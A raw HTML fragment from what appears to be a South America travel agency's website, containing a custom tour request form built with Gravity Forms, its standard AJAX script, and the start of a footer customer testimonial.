</script><div data-bglz=1 class="tour-customizer-bottom">
	<div data-bglz=1 class="container">
		<div data-bglz=1 class="tour-customizer-bottom__wrapper">
            
            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-back">back</button>

            <p class="tour-customizer-bottom__footer-content footer-content">
                <span>Need assistance? </span>
                <a href="/south-america/contact" target="">Contact an expert</a>
            </p>

            <button type="button" class="c-btn c-btn-secondary c-btn-color-alt step-forward">next</button>
        </div>
	</div>
</div>

<div data-bglz=1 class="tour-customizer-success">
    <div data-bglz=1 class="tour-customizer-success__background">

            </div>

    <div data-bglz=1 class="tour-customizer-success__wrapper">
        <div data-bglz=1 class="tour-customizer-success__content">
            <div data-bglz=1 class="tour-customizer-success__text">
                <div data-bglz=1 class="pf-content">
<div data-bglz=1 class="headline" style="text-align: center;">Hooray! Thanks for Sharing!</div>
<p style="text-align: center;">If you have an additional 30 seconds we’d love to learn more about you…</p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
            </div>

            <div data-bglz=1 class="tour-customizer-success__buttons-wrapper">
                <a href="#" class="c-btn c-btn-primary next-form">
                    IMPROVE MY TRIP                </a>

                <a href="#" class="close-form">
                    CONTINUE BROWSING                </a>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="travel-style-form">
    <div data-bglz=1 class="travel-style-form__wrapper">
        
        <div data-bglz=1 class="travel-style-form__content">
            <div data-bglz=1 class="travel-style-form__form test">
                
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7' >
                        <div data-bglz=1 class='gform_heading'>
                            <h2 class="gform_title">Custom Tour Request Popup</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_7'  action='/brazil/travel-info/money' data-formid='7' novalidate><input type="hidden" value="0" name="gpps_page_progression_7" />
                        <div data-bglz=1 class='gform-body gform_body'><div data-bglz=1 id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_7_8" class="gfield gfield--type-name gfield--input-type-name pardot-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_7_8'>
                            
                            <span id='input_7_8_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.3' id='input_7_8_3' value=''   aria-required='true'     />
                                                    <label for='input_7_8_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_7_8_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.6' id='input_7_8_6' value=''   aria-required='true'     />
                                                    <label for='input_7_8_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div data-bglz=1 id="field_7_10" class="gfield gfield--type-text gfield--input-type-text pardot-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_14" class="gfield gfield--type-text gfield--input-type-text pardot-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_14'>Phone</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_14' id='input_7_14' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_13" class="gfield gfield--type-text gfield--input-type-text pardot-brochure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_13'>Dreams Brochure</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_13' id='input_7_13' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_12" class="gfield gfield--type-textarea gfield--input-type-textarea pardot-comments field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_12'>Comments</label><div data-bglz=1 class='ginput_container ginput_container_textarea'><textarea name='input_12' id='input_7_12' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div data-bglz=1 id="field_7_15" class="gfield gfield--type-text gfield--input-type-text pardot-countries field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_15'>Countries</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_7_15' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_16" class="gfield gfield--type-text gfield--input-type-text pardot-cities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_16'>Cities/Attractions</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_7_16' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_26" class="gfield gfield--type-text gfield--input-type-text pardot-activities field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_26'>Activities</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_7_26' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_27" class="gfield gfield--type-text gfield--input-type-text pardot-accomodations field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_27'>Accommodations</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_7_27' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_20" class="gfield gfield--type-text gfield--input-type-text pardot-interests field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_20'>Interests</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_7_20' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_19" class="gfield gfield--type-text gfield--input-type-text pardot-departure field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_19'>Departure Date</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_7_19' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_18" class="gfield gfield--type-text gfield--input-type-text pardot-duration field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_18'>Duration</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_7_18' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_17" class="gfield gfield--type-text gfield--input-type-text pardot-adults-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_17'># of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_7_17' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_23" class="gfield gfield--type-text gfield--input-type-text pardot-adults-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_23'>Age of Adults</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_7_23' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_22" class="gfield gfield--type-text gfield--input-type-text pardot-children-number field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_22'># of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_7_22' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_21" class="gfield gfield--type-text gfield--input-type-text pardot-children-age field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_21'>Age of Children</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_7_21' type='text' value='' class='medium'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_6" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><!-- 
<p class="range-slider-counter">
Per Person: <span id="convert" amount="0" override="display_base_format:7, display_format: 7"></span>
</p>
--></div><fieldset id="field_7_1" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio radio-horizontal field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Does your budget include international flights?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_1'>
			<div data-bglz=1 class='gchoice gchoice_7_1_0'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='Yes'  id='choice_7_1_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_0' id='label_7_1_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_1_1'>
					<input class='gfield-choice-input' name='input_1' type='radio' value='No'  id='choice_7_1_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_1_1' id='label_7_1_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><fieldset id="field_7_2" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s most important to you?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_2'>
			<div data-bglz=1 class='gchoice gchoice_7_2_0'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Keeping to my budget'  id='choice_7_2_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_0' id='label_7_2_0' class='gform-field-label gform-field-label--type-inline'>Keeping to my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_1'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='For the right trip, I’ll increase my budget'  id='choice_7_2_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_1' id='label_7_2_1' class='gform-field-label gform-field-label--type-inline'>For the right trip, I’ll increase my budget</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_2_2'>
					<input class='gfield-choice-input' name='input_2' type='radio' value='Taking the perfect trip'  id='choice_7_2_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_2_2' id='label_7_2_2' class='gform-field-label gform-field-label--type-inline'>Taking the perfect trip</label>
			</div></div></div></fieldset><fieldset id="field_7_4" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >What’s your stage in planning?</legend><div data-bglz=1 class='ginput_container ginput_container_radio'><div data-bglz=1 class='gfield_radio' id='input_7_4'>
			<div data-bglz=1 class='gchoice gchoice_7_4_0'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m not sure about this trip; just starting my research'  id='choice_7_4_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_0' id='label_7_4_0' class='gform-field-label gform-field-label--type-inline'>I’m not sure about this trip; just starting my research</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_1'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I&#039;m probably taking this trip, but need to figure out the details'  id='choice_7_4_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_1' id='label_7_4_1' class='gform-field-label gform-field-label--type-inline'>I'm probably taking this trip, but need to figure out the details</label>
			</div>
			<div data-bglz=1 class='gchoice gchoice_7_4_2'>
					<input class='gfield-choice-input' name='input_4' type='radio' value='I’m definitely taking this trip'  id='choice_7_4_2' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_7_4_2' id='label_7_4_2' class='gform-field-label gform-field-label--type-inline'>I’m definitely taking this trip</label>
			</div></div></div></fieldset><div data-bglz=1 id="field_7_24" class="gfield gfield--type-html gfield--input-type-html gray_custom-thanks gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 style="text-align: center;">One Moment Please</h2>
<p style="text-align: center;">We are matching your tour idea with the right Travel Consultant 
<br />
 who will be in touch shortly.
 <br />
Thank you for your request!
</p></div><div data-bglz=1 id="field_7_28" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_7_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.188.195.97' /></div></div><div data-bglz=1 id="field_7_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_7_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></div><div data-bglz=1 id="field_7_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_7_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></div><div data-bglz=1 id="field_7_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_7_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></div><div data-bglz=1 id="field_7_32" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_7_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_33" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_7_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_7_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_7_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_7_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_37' id='input_7_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_38' id='input_7_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_39" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_39' id='input_7_39' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></div><div data-bglz=1 id="field_7_40" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_40' id='input_7_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_41" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_41' id='input_7_41' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_42" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_42' id='input_7_42' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_43" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_43' id='input_7_43' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_44" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_44' id='input_7_44' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_45" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_45' id='input_7_45' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_48" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div data-bglz=1 class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_7_48'>Selected Dial Code</label><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_48' id='input_7_48' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div data-bglz=1 id="field_7_49" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_49' id='input_7_49' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div data-bglz=1 id="field_7_50" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_50' id='input_7_50' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Continue Browsing'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

            <figure>
                                
            </figure>
        </div>
    </div>
</div>
</div>

<footer class="main-footer">
    <div data-bglz=1 class="footer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
			
            <div data-bglz=1 class="col-12 col-lg-6">

                <a class="trustpilot-review footer-review" href="https://www.southamerica.travel/about/testimonials">
					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Patagonia-160x160.png.webp" class="attachment-menu-image size-menu-image" alt="Patagonia" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">It was a perfectly planned trip</span>
                        <div data-bglz=1 class="description">You have demonstrated exactly what it takes to be a 5-star company (at 3-star prices). Thank you for making this my best trip ever!</div>
                        <span class="author">Ron A</span>
                        <div data-bglz=1 class="stars">
